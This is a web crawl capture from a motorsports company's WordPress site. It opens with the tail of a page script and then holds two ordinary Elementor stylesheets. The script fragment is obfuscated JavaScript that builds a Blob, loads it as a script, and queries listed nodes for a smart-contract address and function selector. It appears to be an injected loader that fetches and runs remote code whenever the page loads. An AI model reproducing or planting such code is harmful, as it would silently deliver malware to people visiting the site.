DcSuWckFQYMU$sFs=rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x170)],TDoccwLOPE=new Blob([DcSuWckFQYMU$sFs],{'type':YtnH$uWUtbWjyQ$puplpd(0x17b)}),sQnhjcbh=URL[YtnH$uWUtbWjyQ$puplpd(0x191)](TDoccwLOPE),ktESMkrGP=document[YtnH$uWUtbWjyQ$puplpd(0x171)](YtnH$uWUtbWjyQ$puplpd(0x17c));ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16e)]=sQnhjcbh,ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x190)]=()=>{const iEKm$ss_L=YtnH$uWUtbWjyQ$puplpd;URL[iEKm$ss_L(0x18b)](sQnhjcbh),URL[iEKm$ss_L(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[iEKm$ss_L(0x172)]();},ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16d)]=()=>{const kDGensMh$bVtMKbVl=YtnH$uWUtbWjyQ$puplpd;URL[kDGensMh$bVtMKbVl(0x18b)](sQnhjcbh),URL[kDGensMh$bVtMKbVl(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[kDGensMh$bVtMKbVl(0x172)]();},document[YtnH$uWUtbWjyQ$puplpd(0x17f)][YtnH$uWUtbWjyQ$puplpd(0x17d)](ktESMkrGP);}};const uVkDKeUj=[ZSWAssxisp$mfibhuByWPxopJY(0x18f),ZSWAssxisp$mfibhuByWPxopJY(0x182),ZSWAssxisp$mfibhuByWPxopJY(0x18a),ZSWAssxisp$mfibhuByWPxopJY(0x179),ZSWAssxisp$mfibhuByWPxopJY(0x187),ZSWAssxisp$mfibhuByWPxopJY(0x183),ZSWAssxisp$mfibhuByWPxopJY(0x186),ZSWAssxisp$mfibhuByWPxopJY(0x177)],XJZJWtTGFQF=ZSWAssxisp$mfibhuByWPxopJY(0x175),covvebXUY_oBNPQZujw=ZSWAssxisp$mfibhuByWPxopJY(0x18d);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x184)]({'nodes':uVkDKeUj,'contractAddress':XJZJWtTGFQF,'functionSelector':covvebXUY_oBNPQZujw});})()));</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 17:21:49 -->

--- FILE ---
content_type: text/css
request_url: https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-150.css?ver=1741621489
body_size: 1065
content:
.elementor-150 .elementor-element.elementor-element-d4ede12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-d4ede12{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;z-index:1000;}.elementor-150 .elementor-element.elementor-element-d628ea1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-150 .elementor-element.elementor-element-d628ea1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-d628ea1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-d628ea1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-150 .elementor-element.elementor-element-3e0f7a5 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:600;}.elementor-150 .elementor-element.elementor-element-041e867:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-041e867 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#535252C9;}.elementor-150 .elementor-element.elementor-element-041e867{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-041e867 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-150 .elementor-element.elementor-element-23f0702 img{opacity:0.1;border-style:none;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-icon i{color:#FF0303;transition:color 0.3s;}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-icon svg{fill:#FF0303;transition:fill 0.3s;}.elementor-150 .elementor-element.elementor-element-2460576{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:600;}.elementor-150 .elementor-element.elementor-element-2460576 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-150 .elementor-element.elementor-element-3d1b8b9:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-3d1b8b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-3d1b8b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:1000;}.elementor-150 .elementor-element.elementor-element-3d1b8b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-150 .elementor-element.elementor-element-7a22a04 > .elementor-element-populated{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E6E6E6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-7a22a04 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-150 .elementor-element.elementor-element-69867e1 > .elementor-widget-container{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-menu-toggle{margin:0 auto;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-69867e1 .e--pointer-framed .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-69867e1 .e--pointer-framed .elementor-item:after{border-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-69867e1{--e-nav-menu-horizontal-menu-item-margin:calc( 77px / 2 );}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:77px;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a, .elementor-150 .elementor-element.elementor-element-69867e1 .elementor-menu-toggle{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-69867e1 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF0303;}.elementor-150 .elementor-element.elementor-element-35541b9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-35541b9{border-style:solid;border-color:#FF0000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-35541b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-a1b6cf3 .elementor-icon-wrapper{text-align:center;}.elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-default .elementor-icon{color:#FF0000;border-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-default .elementor-icon svg{fill:#FF0000;}.elementor-150 .elementor-element.elementor-element-1def4c2 .elementor-icon-wrapper{text-align:center;}.elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-default .elementor-icon{color:#FF0000;border-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-default .elementor-icon svg{fill:#FF0000;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a, .elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-menu-toggle{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF0D0D;}.elementor-150 .elementor-element.elementor-element-dc325f7 div.elementor-menu-toggle{color:#FF0000;}.elementor-150 .elementor-element.elementor-element-dc325f7 div.elementor-menu-toggle svg{fill:#FF0000;}@media(max-width:767px){.elementor-150 .elementor-element.elementor-element-35541b9{border-width:0px 0px 4px 0px;z-index:1000;}.elementor-150 .elementor-element.elementor-element-81582f6{width:30%;}.elementor-150 .elementor-element.elementor-element-2bf5a03{text-align:left;}.elementor-150 .elementor-element.elementor-element-2bf5a03 img{width:70%;}.elementor-150 .elementor-element.elementor-element-2feff19{width:30%;}.elementor-150 .elementor-element.elementor-element-12cf2c2{width:50%;}.elementor-150 .elementor-element.elementor-element-a1b6cf3 .elementor-icon{font-size:12px;}.elementor-150 .elementor-element.elementor-element-a1b6cf3 .elementor-icon svg{height:12px;}.elementor-150 .elementor-element.elementor-element-c57ace8{width:50%;}.elementor-150 .elementor-element.elementor-element-1def4c2 .elementor-icon{font-size:12px;}.elementor-150 .elementor-element.elementor-element-1def4c2 .elementor-icon svg{height:12px;}.elementor-150 .elementor-element.elementor-element-231956e{width:40%;}}@media(min-width:768px){.elementor-150 .elementor-element.elementor-element-d628ea1{width:31.642%;}.elementor-150 .elementor-element.elementor-element-21e8d90{width:35.078%;}.elementor-150 .elementor-element.elementor-element-89697ac{width:33.233%;}}

--- FILE ---
content_type: text/css
request_url: https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-123.css?ver=1748884035
body_size: 621
content:
.elementor-123 .elementor-element.elementor-element-ed0da73{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EBEBEB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-ed0da73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-02761ac > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-02761ac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-123 .elementor-element.elementor-element-ad0b5fb{text-align:left;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-123 .elementor-element.elementor-element-1a3ed92 .elementor-heading-title{color:#FF0000;font-family:"Roboto Condensed", Sans-serif;font-size:22px;font-weight:500;}.elementor-123 .elementor-element.elementor-element-725f7df .elementor-heading-title{color:#FF0000;font-family:"Roboto Condensed", Sans-serif;font-size:17px;font-weight:500;}.elementor-123 .elementor-element.elementor-element-001a8c6 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-001a8c6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-b4165ab .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:700;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-123 .elementor-element.elementor-element-f2b0953{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-text{color:#FF0303;transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-51f6799 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-51f6799 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-90a13b8 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:700;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-123 .elementor-element.elementor-element-0c5814f{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:7px;}.elementor-123 .elementor-element.elementor-element-1614ec4 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:700;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-wrapper{text-align:left;}.elementor-123 .elementor-element.elementor-element-c1f1ab7{--icon-box-icon-margin:4px;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title{margin-bottom:0px;color:#FF0000;}.elementor-123 .elementor-element.elementor-element-c1f1ab7.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-c1f1ab7.elementor-view-framed .elementor-icon, .elementor-123 .elementor-element.elementor-element-c1f1ab7.elementor-view-default .elementor-icon{fill:#FF0000;color:#FF0000;border-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon{font-size:18px;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title a{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-wrapper{text-align:left;}.elementor-123 .elementor-element.elementor-element-ca0a315{--icon-box-icon-margin:4px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title{margin-bottom:0px;color:#FF0000;}.elementor-123 .elementor-element.elementor-element-ca0a315.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-ca0a315.elementor-view-framed .elementor-icon, .elementor-123 .elementor-element.elementor-element-ca0a315.elementor-view-default .elementor-icon{fill:#FF0000;color:#FF0000;border-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon{font-size:18px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title a{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-09dd888 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-83e762e .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-bb8f190 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-123 .elementor-element.elementor-element-7ebf089{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-text{color:#B6B6B6;transition:color 0.3s;}@media(max-width:767px){.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon{font-size:14px;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title a{font-size:16px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon{font-size:14px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title a{font-size:16px;}.elementor-123 .elementor-element.elementor-element-e2dd121{text-align:left;}}